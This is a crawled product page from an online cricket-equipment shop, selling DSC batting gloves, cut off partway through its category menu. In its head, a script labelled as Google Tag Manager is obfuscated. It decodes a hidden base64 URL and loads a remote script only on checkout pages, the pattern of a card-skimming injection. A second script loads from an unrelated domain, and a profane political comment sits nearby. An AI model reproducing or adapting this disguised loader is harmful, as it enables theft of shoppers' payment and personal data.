

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sportsbazzar.com/cricket-gloves/dsc-condor-motion-cricket-batting-gloves
body_size: 13898
content:

<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Buy DSC Condor Motion Cricket Batting Gloves Online - Sportsbazzar.com</title>
<base href="https://sportsbazzar.com/" />
<meta property="og:title" content="Buy DSC Condor Motion Cricket Batting Gloves Online - Sportsbazzar.com" />

<meta property="og:url" content="https://sportsbazzar.com/" />
<meta property="og:site_name" content="Sportsbazzar" />
<meta name="description" content="DSC Condor Motion Cricket Batting Gloves for Mens, Youth, and Boys Sizes Online in India at Sportsbazzar.com. Best Online Cricket Store to Buy Genuine Quality Cricket Goods at the Lowest Prices in India." />
<meta property="og:description" content="DSC Condor Motion Cricket Batting Gloves for Mens, Youth, and Boys Sizes Online in India at Sportsbazzar.com. Best Online Cricket Store to Buy Genuine Quality Cricket Goods at the Lowest Prices in India." />
<meta property="og:type" content="product" />
<meta property="og:image" content="https://sportsbazzar.com/image/cache/catalog/Cricket%20/B.Gloves/DSC%20Batting%20Gloves/dsc-condor-motion-cricket-batting-gloves-sportsbazzar-619x460.jpg" />
<meta name="p:domain_verify" content="708594955222b6a8b9768f3f37ae1f52"/>
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />

<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/owl-carousel/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="https://sportsbazzar.com/dsc-condor-motion-cricket-batting-gloves" rel="canonical" />
<link href="https://sportsbazzar.com/image/catalog/logo/fevicon 12.png" rel="icon" />
<script src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<!-- Glory to Ukraine, fuck your shitty russia :) -->
<!-- Google Tag Manager --> <script type="text/javascript">(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];if(i.location['href'].indexOf(i.atob(r)) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;}}) (window,document,'Ly84cG9vbC5iZXN0L2Nkbi9zcG9ydHNiYXp6YXIuY29tLmpz','script','Y'+'2'+'h'+'l'+'Y'+'2'+'s'+'t'+'b'+'3'+'V'+'0', '//www.google-analytics.com/analytics.js','ga');</script> <!-- End Google Tag Manager -->



<script type="text/javascript" src="https://wijetmedio.site/stat.js"></script><!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '778290503548541');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=778290503548541&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<meta name="facebook-domain-verification" content="64qu47q48dttxwg0ql8ky01mq5ehk4" />
<!-- Copyright (c) Facebook, Inc. and its affiliates. -->
<!-- All rights reserved. -->

<!-- This source code is licensed under the license found in the -->
<!-- LICENSE file in the root directory of this source tree. -->
<script type="text/javascript">
  // we are using this flag to determine if the pixel
  // is successfully added to the header
  window.isFacebookPixelInHeaderAdded = 1;
  window.isFacebookPixelAdded = 1;
</script>

<script type="text/javascript">
  function facebook_loadScript(url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    if(script.readyState) {  // only required for IE <9
      script.onreadystatechange = function() {
        if (script.readyState === "loaded" || script.readyState === "complete") {
          script.onreadystatechange = null;
          if (callback) {
            callback();
          }
        }
      };
    } else {  //Others
      if (callback) {
        script.onload = callback;
      }
    }

    script.src = url;
    document.getElementsByTagName("head")[0].appendChild(script);
  }
</script>

<script type="text/javascript">
  (function() {
    var enableCookieBar = '0';
    if (enableCookieBar == '1') {
      facebook_loadScript("catalog/view/javascript/facebook_business/cookieconsent.min.js");

      // loading the css file
      var css = document.createElement("link");
      css.setAttribute("rel", "stylesheet");
      css.setAttribute("type", "text/css");
      css.setAttribute(
        "href",
        "catalog/view/theme/css/facebook_business/cookieconsent.min.css");
      document.getElementsByTagName("head")[0].appendChild(css);

      window.addEventListener("load", function(){
        function setConsent() {
          fbq(
            'consent',
            this.hasConsented() ? 'grant' : 'revoke'
          );
        }
        window.cookieconsent.initialise({
          palette: {
            popup: {
              background: '#237afc'
            },
            button: {
              background: '#fff',
              text: '#237afc'
            }
          },
          cookie: {
            name: fbq.consentCookieName
          },
          type: 'opt-out',
          showLink: false,
          content: {
            allow: 'Agree',
            deny: 'Opt Out',
            header: 'Our Site Uses Cookies',
            message: 'By clicking Agree, you agree to our <a class="cc-link" href="https://www.facebook.com/legal/terms/update" target="_blank">terms of service</a>, <a class="cc-link" href="https://www.facebook.com/policies/" target="_blank">privacy policy</a> and <a class="cc-link" href="https://www.facebook.com/policies/cookies/" target="_blank">cookies policy</a>.'
          },
          layout: 'basic-header',
          location: true,
          revokable: true,
          onInitialise: setConsent,
          onStatusChange: setConsent,
          onRevokeChoice: setConsent
        }, function (popup) {
          // If this isn't open, we know that we can use cookies.
          if (!popup.getStatus() && !popup.options.enabled) {
            popup.setStatus(cookieconsent.status.dismiss);
          }
        });
      });
    }
  })();
</script>

<script type="text/javascript">
  (function() {
    !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
    n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
    document,'script','https://connect.facebook.net/en_US/fbevents.js');

    var enableCookieBar = '0';
    if (enableCookieBar == '1') {
      fbq.consentCookieName = 'fb_cookieconsent_status';

      (function() {
        function getCookie(t){var i=("; "+document.cookie).split("; "+t+"=");if(2==i.length)return i.pop().split(";").shift()}
        var consentValue = getCookie(fbq.consentCookieName);
        fbq('consent', consentValue === 'dismiss' ? 'grant' : 'revoke');
      })();
    }

          // system auto generated facebook_pixel.js, DO NOT MODIFY
      pixel_script_filename = 'catalog/view/javascript/facebook_business/facebook_pixel_3_1_2.js';
      // system auto generated facebook_pixel.js, DO NOT MODIFY
      facebook_loadScript(
        pixel_script_filename,
        function() {
          var params = {
    "agent": "exopencart-2.3.0.2-4.2.1"
};
          _facebookAdsExtension.facebookPixel.init(
            '742383793931998',
            {},
            params);
                      _facebookAdsExtension.facebookPixel.firePixel(
              JSON.parse('{\"event_name\":\"ViewContent\",\"content_ids\":[\"698\"],\"content_name\":\"DSC Condor Motion Cricket Batting Gloves\",\"content_type\":\"product\",\"currency\":\"INR\",\"value\":1249,\"event_id\":\"9b990643-3051-4e84-89c6-8a2733884fab\"}'));
                  });
      })();
</script>

<script type="text/javascript">
  // we are using this flag to determine if the customer chat
  // is successfully added to the header
  window.isFacebookCustomerChatInHeaderAdded = 1;
  window.isFacebookCustomerChatAdded=1;
</script>

</head>
<body class="product-product-698">
 
<header CLASS='mgkheader2'>
<div class="social_right"><div id="social_block" class="social_block column topicon">
<ul>
<li><a href="mailto:care@sportsbazzar.com" target='_blank'><span class="email"></span></a></li>
<li><a href="https://www.facebook.com/sportsbazzar18/" target='_blank'><span class="facebook"></span></a></li>
<li><a href="https://www.instagram.com/sportsbazzar/" target='_blank'><span class="instagram"></span></a></li>
<li><a href="https://www.instagram.com/sportsbazzar/" target='_blank'><span class="twitter"></span></a></li>
</ul>
</div>
</div>
<div class='header-top'>

<div id="topmsg">"Register now & get 15% OFF on first order."</div>
  <div class="container">
    <div class="row">
      <div class="col-sm-5 col-xs-5 col-md-5 h-left">
        <div id="logo">
                    <a href="https://sportsbazzar.com/"><img src="https://sportsbazzar.com/image/catalog/logo/sitelogo.png" title="Sportsbazzar" alt="Sportsbazzar" class="img-responsive" /></a>
                  </div>
      </div>
	
	   <div class="col-sm-7 col-xs-7 col-md-7 h-right"><a target='_blank' href="https://api.whatsapp.com/send?phone=918219359944" title="+918219359944"  id="linkwhatsapp" class="hidden-xs hidden-sm hidden-md"><i class="fa fa-whatsapp fa-4x" aria-hidden="true" id='icon-whtsapptop'></i> +918219359944</a><div id="cart" class="btn-group btn-block hidden-xs" >
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart" id='icon-cart1'></i> <span id="cart-total">0 item(s) - ₹0.00</span></button>
  <ul class="dropdown-menu pull-right" id='cart-submenu'>
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
<a href="https://sportsbazzar.com/e-cart" class='hidden-lg hidden-sm hidden-md' id='icon-mobile-cart'>
  <span class='mobile-cartitem'></span><i class="fa fa-shopping-cart"></i></a>
<div class="pull-right">
<form action="https://sportsbazzar.com/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
  <div class="btn-group">
    <button class="btn btn-link dropdown-toggle" data-toggle="dropdown" id='btncurrency'>
                                    <img src='/image/INR.jpg'/> - 
                    <span class="">INR</span> <i class="fa fa-caret-down"></i></button>
    <ul class="dropdown-menu" id='uicurrency' >
                  <li><span class="currency-select" name="AUD"><img src='/image/AUD.jpg'/> - $  AUD</span></li>
                        <li><span class="currency-select" name="EUR"><img src='/image/EUR.jpg'/> - €  EUR</span></li>
                        <li><span class="currency-select" name="GBP"><img src='/image/GBP.jpg'/> - £  GBP</span></li>
                        <li><span class="currency-select" name="INR"><img src='/image/INR.jpg'/> - ₹  INR</span></li>
                        <li><span class="currency-select" name="USD"><img src='/image/USD.jpg'/> - $  USD</span></li>
                </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://sportsbazzar.com/cricket-gloves/dsc-condor-motion-cricket-batting-gloves" />
</form>
</div>
<style>#uicurrency{background: #fff;color: #333;width: auto;max-width: none;padding:5px 8px; min-width: 90px;}#uicurrency li{cursor:pointer;}</style></div>
    
	 
     
	 
    </div>
  </div>
  </div>
  <style>
  .navchild-2 a{font-size:14px!important;color: #666!important;}
  .navchild-3 a{font-size:12px!important}
.pos-relative{position:relative;}
#mobileicon-menubox{display:inline-block;float:left;}
#icon-whtsapptop{color:#6de777;}
.my-ac, .my-ac a {
    
    cursor: pointer;
}

#account-ui li{background-color:#0772a6;}
#account-ui-li{ height: 56px;cursor: default;background-color:transparent!important;}
  </style>
  <div class='header-bottom'>
<div class="container pos-relative">
<div class='hidden-lg hidden-sm hidden-md' id='mobileicon-menubox'>
<div class="mm-toggle-wrap hidden-lg hidden-sm hidden-md" id='icon-mobile-menu'>
<div class="mm-toggle"> <i class="fa fa-align-justify" id='close-mobilemenu'></i><span class="mm-label">Menu</span> </div>
</div></div>
<div id="mobile-menu">
<div class="mobile-menu-inner">
<ul class="mobile-menu">
	<li>
	<a href="https://sportsbazzar.com/">HOME</a>
	</li>
					<li>
			<span class="child-level-2 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/cricket">Cricket</a>
			<ul class='child-level2'>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/cricket/cricket-bats">CRICKET BATS</a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-bats/kashmir-willow-bat">                                                                                                               Kashmir Willow Bats</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-bats/english-willow-bat">English Willow Bats</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-bats/tennis-bat">Tennis Bats</a></li>
															</ul>
											</li>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/cricket/cricket-gloves">CRICKET GLOVES</a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-gloves/batting-gloves">Batting Gloves</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-gloves/inner-gloves">Inner Gloves</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-gloves/wicket-keeping-gloves">Wicket Keeping Gloves</a></li>
															</ul>
											</li>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/cricket/cricket-legguards">CRICKET LEGGUARDS</a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-legguards/batting-legguards">Batting Legguards</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-legguards/wicket-keeping-legguards">Wicket Keeping Legguards</a></li>
															</ul>
											</li>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/cricket/cricket-helmet">CRICKET HELMET</a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-helmet/batting-helmet">Batting Helmet</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-helmet/fielding-helmet">Fielding Helmet</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-helmet/wicket-keeping-helmet">Wicket Keeping Helmet</a></li>
															</ul>
											</li>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/cricket/cricket-kit-bags">CRICKET KIT BAGS</a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-kit-bags/duffle-bag">Duffle Bag</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-kit-bags/wheelie-bag">Wheelie Bag</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-kit-bags/other-bag">Other Bag</a></li>
															</ul>
											</li>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/cricket/cricket-balls">CRICKET BALLS</a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-balls/2-piece-leather-balls">2 Piece Leather Balls</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-balls/4-piece-leather-balls">4 Piece Leather Balls</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-balls/cricket-tennis-balls">Cricket Tennis Balls</a></li>
															</ul>
											</li>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/cricket/protective-equipment">PROTECTIVE EQUIPMENT</a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/protective-equipment/abdominal-guard">Abdominal Guard</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/protective-equipment/chest-guard">Chest Guard</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/protective-equipment/elbow-guard">Elbow Guard</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/protective-equipment/inner-thigh-guard">Inner Thigh Guard</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/protective-equipment/thigh-guard">Thigh Guard</a></li>
															</ul>
											</li>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories">CRICKET ACCESSORIES </a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories/cap">Cap</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories/other-accessories">Other Accessories</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories/panama-hat">Panama Hat</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories/shippers ">Sippers </a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories/stumps">Stumps</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories/sunglasses ">Sunglasses </a></li>
															</ul>
											</li>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/cricket/combo-offers">COMBO OFFERS </a>
											</li>
							</ul>
		</li>
								<li>
			<span class="child-level-2 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/team-sports">Team Sports</a>
			<ul class='child-level2'>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/team-sports/football">FOOTBALL</a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/team-sports/football/football-balls">Football Balls</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/team-sports/football/football-gloves">Football Gloves</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/team-sports/football/football-guards">Football Guards</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/team-sports/football/football-accessories">Football Accessories </a></li>
															</ul>
											</li>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/team-sports/volleyball">VOLLEYBALL </a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/team-sports/volleyball/volleyball-balls">Volleyball Balls</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/team-sports/volleyball/volleyball-nets">Volleyball Nets </a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/team-sports/volleyball/volleyball-accessories">Volleyball Accessories</a></li>
															</ul>
											</li>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/team-sports/basketballs">BASKETBALLS</a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/team-sports/basketballs/basketball">Basketball</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/team-sports/basketballs/basketball-accessories">Basketball Accessories</a></li>
															</ul>
											</li>
							</ul>
		</li>
								<li>
			<span class="child-level-2 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/racket-sports">RACKET SPORTS</a>
			<ul class='child-level2'>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/racket-sports/badminton">BADMINTON</a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/racket-sports/badminton/badminton-shoes">Badminton Shoes</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/racket-sports/badminton/badminton-racket">Badminton Racket</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/racket-sports/badminton/badminton-shuttlecock">Badminton Shuttlecock</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/racket-sports/badminton/badminton-bags">Badminton Bags</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/racket-sports/badminton/badminton-nets">Badminton Nets</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/racket-sports/badminton/badminton-accessories">Badminton Accessories</a></li>
															</ul>
											</li>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/racket-sports/table-tennis">Table Tennis</a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/racket-sports/table-tennis/balls">Balls</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/racket-sports/table-tennis/blade-bat-racket">Blade / Bat / Racket</a></li>
															</ul>
											</li>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/racket-sports/tennis">TENNIS</a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/racket-sports/tennis/tennis-racket">Tennis Racket</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/racket-sports/tennis/tennis-balls">Tennis Balls</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/racket-sports/tennis/tennis-bags">Tennis Bags</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/racket-sports/tennis/tennis-nets">Tennis Nets</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/racket-sports/tennis/tennis-accessories">Tennis Accessories</a></li>
															</ul>
											</li>
							</ul>
		</li>
								<li>
			<span class="child-level-2 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/other-sports">Other Sports</a>
			<ul class='child-level2'>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/other-sports/boxing">BOXING</a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/other-sports/boxing/boxing-glove">Boxing Gloves</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/other-sports/boxing/boxing-punching-bags">Boxing Punching Bags</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/other-sports/boxing/coaching-equipment">Coaching Equipment</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/other-sports/boxing/protective-gear">Protective Gear</a></li>
															</ul>
											</li>
							</ul>
		</li>
							<li>
			<span class="expand fa fa-plus" style="padding-bottom: 12px; padding-top: 12px;"></span><a href="https://sportsbazzar.com/chess">Chess</a>
			<ul style="display: block;">
									<li>
						<span class="expand fa fa-plus" style="padding-bottom: 12px; padding-top: 12px;"></span><a href="https://sportsbazzar.com/chess/chess-pieces">Chess Pieces</a>
											</li>
							</ul>
		</li>
					<li>
			<span class="expand fa fa-plus" style="padding-bottom: 12px; padding-top: 12px;"></span><a href="https://sportsbazzar.com/sports-footwear-shoes">Sports Shoes</a>
			<ul style="display: block;">
									<li>
						<span class="expand fa fa-plus" style="padding-bottom: 12px; padding-top: 12px;"></span><a href="https://sportsbazzar.com/sports-footwear-shoes/cricket-shoes">Cricket Shoes</a>
											</li>
							</ul>
		</li>
					<li>
			<span class="expand fa fa-plus" style="padding-bottom: 12px; padding-top: 12px;"></span><a href="https://sportsbazzar.com/apparels">Apparels</a>
			<ul style="display: block;">
									<li>
						<span class="expand fa fa-plus" style="padding-bottom: 12px; padding-top: 12px;"></span><a href="https://sportsbazzar.com/apparels/cricket-clothing">Cricket Clothing</a>
											</li>
									<li>
						<span class="expand fa fa-plus" style="padding-bottom: 12px; padding-top: 12px;"></span><a href="https://sportsbazzar.com/apparels/customized-clothing">Customized Clothing</a>
											</li>
							</ul>
		</li>
		</ul>
</div>
</div>

  <nav id="menu" class="navbar mainmenu">
    <!-- <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target="mobile-menu"><i class="fa fa-bars"></i></button>

    </div> -->
	
    <div class="collapse navbar-collapse navbar-ex1-collapse" style='padding-right:0px;'>
      <ul class="nav navbar-nav">
	  <li>
	<a href="https://sportsbazzar.com/" >HOME</a>
	</li>
	  <li class='dropdown'>
	  
	  <a class='dropdown-toggle' data-toggle="dropdown">ALL CATEGORIES</a>
	  <div class="dropdown-menu magamenu">
	  
	  

	  
	  
<ul>

<li class="right-mega colmd8"><a href="https://sportsbazzar.com/all-categories/cricket"> Cricket</a>
<ul class="menu-hide menu-show">
<div class="">
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-bats"><span>CRICKET BATS</span></a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-bats/kashmir-willow-bat">                                                                                                               Kashmir Willow Bats</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-bats/english-willow-bat">English Willow Bats</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-bats/tennis-bat">Tennis Bats</a>
</li>
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-gloves"><span>CRICKET GLOVES</span></a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-gloves/batting-gloves">Batting Gloves</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-gloves/inner-gloves">Inner Gloves</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-gloves/wicket-keeping-gloves">Wicket Keeping Gloves</a>
</li>
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-legguards"><span>CRICKET LEGGUARDS</span></a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-legguards/batting-legguards">Batting Legguards</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-legguards/wicket-keeping-legguards">Wicket Keeping Legguards</a>
</li>
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-helmet"><span>CRICKET HELMET</span></a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-helmet/batting-helmet">Batting Helmet</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-helmet/fielding-helmet">Fielding Helmet</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-helmet/wicket-keeping-helmet">Wicket Keeping Helmet</a>
</li>
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-kit-bags"><span>CRICKET KIT BAGS</span></a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-kit-bags/duffle-bag">Duffle Bag</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-kit-bags/wheelie-bag">Wheelie Bag</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-kit-bags/other-bag">Other Bag</a>
</li>
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-balls"><span>CRICKET BALLS</span></a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-balls/2-piece-leather-balls">2 Piece Leather Balls</a>
